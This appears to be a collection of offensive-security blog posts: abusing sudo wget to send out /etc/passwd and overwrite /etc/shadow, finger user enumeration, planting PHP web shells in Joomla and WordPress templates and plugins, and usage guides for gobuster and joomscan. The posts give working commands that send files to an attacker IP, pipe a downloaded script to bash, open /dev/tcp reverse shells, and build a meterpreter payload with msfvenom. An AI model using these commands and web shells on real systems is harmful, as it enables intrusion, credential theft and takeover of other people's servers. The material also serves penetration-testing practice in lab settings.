by Vry4n_ | Feb 15, 2020 | Linux Post-Exploitation
wget is a free utility for non-interactive download of files from the Web. It supports HTTP, HTTPS, and FTP protocols, as well as retrieval through HTTP proxies.
If you get access to use with root privileges it can be harmful.

Hacking steps

1. wget has the capability of reading local files and sending content over the network, having a netcat listener que can get the contents of sensitive files
Local machine

Remote machine
- sudo /usr/bin/wget –post-file=/etc/passwd 10.10.14.21

Running that command prints the file content to our netcat


2. Doing this trick with /etc/shadow can help us view the password hash. We can try to overwrite that.
We save the contents of the output in a file named shadow in the local machine

3. I will update the root line with the exiting hash of a known user sammy (which I already know the password), if you get to create a compatible hash you can use that one for this technique too.
root:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:14146::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
4. Now download the file and write the output to /etc/shadow
Local machine
- python -m SimpleHTTPServer 9999

Remote machine
-O = write output, as we have root privileges it will do
- sudo wget 10.10.14.21:9999/shadow -O /etc/shadow

5. Read the /etc/shadow file in the remote machine and make sure it has been overwritten
Local machine

Remote machine
- sudo /usr/bin/wget –post-file=/etc/passwd 10.10.14.21

Output in netcat

The file has been updated. The root hash shows differently as it was at the beginning
6. Try elevating privileges

by Vry4n_ | Feb 15, 2020 | Active Gathering
Finger is primarily used to enumerate user information on the target system. It can also find out detailed information (if exists) such as full name, email address, phone number etc. of all its users.
Nmap result

finger-user-enum
finger-user-enum is a script used to enumerate users
https://github.com/pentestmonkey/finger-user-enum
Username guessing tool primarily for use against the default Solaris finger service.
Installation
- git clone https://github.com/pentestmonkey/finger-user-enum.git
- ls -l finger-user-enum

Using finger-user-enum
1. Displaying help
- perl finger-user-enum.pl -h

2. enumerate a single user
-u = user
-t = host IP
- perl finger-user-enum.pl -u root -t 10.10.10.76

We can see output of root user, it means the user exists (1 result). On the other hand, the screenshot below would show (0 results).
- perl finger-user-enum.pl -u vry4n -t 10.10.10.76

3. Enumerate users using a list
- perl finger-user-enum.pl -U /usr/share/seclists/Usernames/Names/names.txt -t 10.10.10.76

4. Using a list of IPs
- perl finger-user-enum.pl -U /usr/share/seclists/Usernames/Names/names.txt -T IP_list.txt
5. Using another port than default 79
- perl finger-user-enum.pl -p 8000 -U /usr/share/seclists/Usernames/Names/names.txt -t 10.10.10.76
6. Showing detailed output
- perl finger-user-enum.pl -d -u root -t 10.10.10.76

Metasploit
1. Metasploit has a module for finger scan (auxiliary/scanner/finger/finger_users)
- use auxiliary/scanner/finger/finger_users
- show options
- set RHOSTS 10.10.10.76
- set USERS_FILE /usr/share/seclists/Usernames/Names/names.txt
- exploit

Using finger
Finger is a tool used to enumerate users using port 79. Finger may be used to look up users on a remote machine. The format is to specify a user as “user@host”, or “@host”
1. Display man page for help

2. enumerate a known user. In this case root
- finger -s root@10.10.10.76

3. Show the home directory of the user
- finger -sl root@10.10.10.76

4. Preventing the -l option from displaying the contents of the “.plan”, “.project” and “.pgpkey” files.
- finger -slp sammy@10.10.10.76

by Vry4n_ | Feb 13, 2020 | Web Exploitation
This trick works on any CMS you access. In case, you get the credentials either by brute force, disclosure, etc. This example uses Joomla! CMS
Joomla Reverse shell
1. Having access to the account and being able to edit the template
- Go to Extensions – Templates – Templates

2. Select the template to use, in this case “Protostar Details and Files”

- Choose a file name: vk9-sec
- Choose the extension: php


3. Create a PHP script to accept remote commands
- <?php echo “Follow us.” ?>
- <?php echo shell_exec($_GET[‘cmd’]); ?>
- Click save

4. Locate the vk9-sec.php page, in our case it is under /templates/protostar/vk9-sec.php

5. We know the PHP file is working, now we will enter the GET request via URL using the variable ‘cmd’
- http://10.10.10.150/templates/protostar/vk9-sec.php?cmd=whoami


6. Let’s execute a remote file with a netcat reverse shell
- start a listener in Kali/Parrot
Create a file with the command
- echo “bash -i >& /dev/tcp/10.10.14.4/4444 0>&1” > vk9_reverse.sh
- cat vk9-reverse.sh

Establish a python web server to download the file from the remote server
- python -m SimpleHTTPServer 9999

Now using the ‘cmd’ variable in vk9-sec.php download the vk9_reverse.sh file using curl
- http://10.10.10.150/templates/protostar/vk9-sec.php?cmd=curl 10.10.14.4:9999/vk9_reverse.sh | bash

Looking at the listener, we get a remote connection

Python web server logs

Reverse shell WordPress & Metasploit

1. Having already an active session in WordPress to the admin page. We can edit the page source and inject code that can do literally anything when the page is executed.
- Appearance -> Editor
- I chose “index.php”


2. To test we can inject a simple PHP code, in index.php script. The page should show, the text, and perhaps the output of a bash command through ‘cmd’ variable
- <?php echo “Vry4n” ?>
- <?php echo shell_exec($_GET[‘cmd’]); ?>

3. Capturing the traffic with BurpSuite we will analyze the server responses
- First picture, we will just see string in the source code ‘Vry4n’
- The second time we will visit (http://192.168.0.17/0/index.php?cmd=id)

4. Knowing we can print stuff on screen and execute some commands. We can proceed with the reverse connection.
Reverse Shell
1. From the attacking machine, we will generate a payload using MSFVenom, this will be in PHP language as the site has many PHP scripts already coded
- msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.13 LPORT=443 -f raw

2. Copy this code to the editor in WordPress
3. Start a listener in Metasploit
- sudo msfdb init
- sudo msfconsole
- use exploit/multi/handler
- set payload php/meterpreter/reverse_tcp
- set LHOST 192.168.0.13
- set LPORT 443
- exploit

4. Now execute the script by visiting /index.php in the browser
- http://192.168.0.17/0/index.php
5. The connection should show up now in Metasploit listener

WordPress Plugin editor
Having already access to CMS admin console. You could modify a plugin code and inject whatever you want.
1. Go to Plugins – Editor


2. Locate the script, you want to modify and add. I’d use akismet, usually plugins are stored at /wp-content/plugins
- <?php echo “Vry4n” ?>
- <?php exec(“/bin/bash -c ‘bash -i >& /dev/tcp/192.168.0.13/443 0>&1′”); ?>

3. Now visit the plugin from the browser, as you can see, the string “Vry4n” displays as the first line echoes it
- http://192.168.0.14/wp-content/plugins/akismet/akismet.php

4. We can now try a reverse shell. Start a netcat listener in your local machine
5. As per the second line we requested a reverse shell, reload the page
by Vry4n_ | Feb 11, 2020 | Tools
Gobuster is a tool used to brute-force on URLs (directories and files) in websites and DNS subdomains. Gobuster can be downloaded through the apt- repository and thus execute the following command for installing it.
https://github.com/OJ/gobuster
Gobuster is a tool used to brute-force:
- URIs (directories and files) in web sites.
- DNS subdomains (with wildcard support).
- Virtual Host names on target web servers.
Installation
apt-get install gobuster
See the available options
gobuster –help

Common Parameters
-fw – force processing of a domain with wildcard results.
-np – hide the progress output.
-m <mode> – which mode to use, either dir or dns (default: dir).
-q – disables banner/underline output.
-t <threads> – number of threads to run (default: 10).
-u <url/domain> – full URL (including scheme), or base domain name.
-v – verbose output (show all results).
-w <wordlist> – path to the wordlist used for brute forcing (use – for stdin).
Dir mode Parameter
-a <user agent string> – specify a user agent string to send in the request header.
-c – use this to specify any cookies that you might need (simulating auth).
-e – specify the extended mode that renders the full URL.
-f – append / for directory brute forces.
-k – Skip verification of SSL certificates.
-l – show the length of the response.
-n – “no status” mode, disables the output of the result’s status code.
-o <file> – specify a file name to write the output to.
-p <proxy url> – specify a proxy to use for all requests (scheme much match the URL scheme).
-r – follow redirects.
-s <status codes> – comma-separated set of the list of status codes to be deemed a “positive” (default: 200,204,301,302,307).
-x <extensions> – list of extensions to check for, if any.
-P – HTTP Authorization password (Basic Auth only, prompted if missing).
-U – HTTP Authorization username (Basic Auth only).
-to – HTTP timeout. Examples: 10s, 100ms, 1m (default: 10s).
DNS mode Parameters
-cn – show CNAME records (cannot be used with ‘-i’ option).
-i – show all IP addresses for the result.
How to use
1. Basic dir scan
- gobuster dir -u http://10.10.10.40 -w /usr/share/wordlists/dirb/small.txt


2. To select only specific types of responses use “-s”
- gobuster dir -u http://10.10.10.40 -w /usr/share/wordlists/dirb/small.txt -s 403
3. Search for files with extention sh,pl within /cgi-bin/
- gobuster dir -u http://10.10.10.40/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -x sh,pl

4. Print verbose of what is going on
- gobuster dir -u http://10.10.10.40/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -v

5. Identify content length
- gobuster dir -u http://10.10.10.40/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -l

6. Writing results to a file
-
- gobuster dir -u http://10.10.10.40 -w /usr/share/wordlists/dirb/small.txt -o results.txt
- ls -l results.txt

by Vry4n_ | Feb 11, 2020 | Tools
OWASP Joomla! Vulnerability Scanner (JoomScan) is an open source project, developed with the aim of automating the task of vulnerability detection and reliability assurance in Joomla CMS deployments. It not only detects known offensive vulnerabilities, but also is able to detect many misconfigurations and admin-level shortcomings that can be exploited by adversaries to compromise the system.
https://github.com/rezasp/joomscan
https://www.owasp.org/index.php/Category:OWASP_Joomla_Vulnerability_Scanner_Project
Features
Automated …
*Version enumerator
*Vulnerability enumerator (based on version)
*Components enumerator (1209 most popular by default)
*Components vulnerability enumerator (based on version)(+1030 exploit)
*Firewall detector
*Reporting to Text & HTML output
*Finding common log files
*Finding common backup files
How to install

Run the script
How to use

1. Display the menu

2. Basic scan
- joomscan –url http://10.10.10.150


3. You can enumerate components using “-ec” option
- joomscan –url http://10.10.10.150 -ec
4. Using an existing cookie
- joomscan –url http://10.10.10.150 –cookie=74n2dshlg2gp2nmv0emvqltfv1
5. Spoof user agent
- joomscan –url http://10.10.10.150 –user-agent Mozilla/5.0
6. Use a random value for spoofed user agent
- joomscan –url http://10.10.10.150 –random-agent
7. Set a time out value, in this case (1)
- joomscan –url http://10.10.10.150 –timeout 1

